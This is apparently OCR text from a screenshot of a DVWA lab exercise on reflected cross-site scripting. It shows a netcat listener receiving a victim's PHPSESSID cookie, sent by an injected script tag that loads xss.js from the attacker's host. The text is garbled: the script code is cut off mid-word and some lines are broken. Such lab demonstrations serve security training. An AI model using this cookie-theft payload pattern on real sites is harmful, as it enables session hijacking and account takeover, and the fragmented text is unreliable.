 var img = ne
img.src = "h
root@dong: /var/www/html
File Edit View Search Terminal Help
root@dong:/var/www/html# nc -nvlp
nc: option requires an argument -- 'p'
nc -h for help
root@dong:/var/www/html# gedit xss.js
root@dong:/var/www/html# nc -nvlp
nc: option requires an argument -- 'p'
nc -h for help
root@dong:/var/www/html# nc -nvlp 88
listening on [any] 88 ...
connect to [192.168.199.53] from (UNKNOWN) [192.168.199.78] 6375
GET /cookies.phh?cookie=PHPSESSID=754fs7atj523cc24bmjqhd1pm6;%20security=low H
P/1.1
Accept: image/png, image/svg+xml, image/jxr, image/*;q=0.8, */*;q=0.5
Referer: http://192.168.199.53:12345/vulnerabilities/xss_r/?name=%3Cscript+src
Dhttp%3A%2F%2F192.168.199.53%2Fxss.js%3E%3C%2Fscript%3E
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; LCTE; rv:11.0) l
e Gecko
Accept-Encoding: gzip, deflate
Host: 192.168.199.53:88
Connection: Keep-Alive
Cookie: PHPSESSID=754fs7atj523cc24bmjqhd1pm6; security=low
http://192.168.199.53:12345/vulnerabilities/xss_r/?name=%3Cscript+src%3Dhttp%3A%2F%
搜索...
Vulnerability: Reflected C...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
红日安全